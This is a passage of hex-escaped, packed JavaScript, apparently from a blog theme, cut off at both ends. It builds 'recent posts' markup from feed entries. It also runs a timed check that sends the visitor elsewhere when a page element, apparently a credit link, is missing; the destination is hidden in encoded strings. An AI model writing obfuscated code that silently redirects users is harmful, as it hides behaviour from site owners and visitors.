2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x53\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x32\x55\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x57\x5d\x29\x5b\x65\x5b\x32\x51\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x29\x5b\x65\x5b\x32\x49\x5d\x5d\x28\x65\x5b\x32\x48\x5d\x29\x3b\x28\x32\x4b\x29\x7d\x29\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x43\x28\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x72\x20\x46\x3d\x51\x5b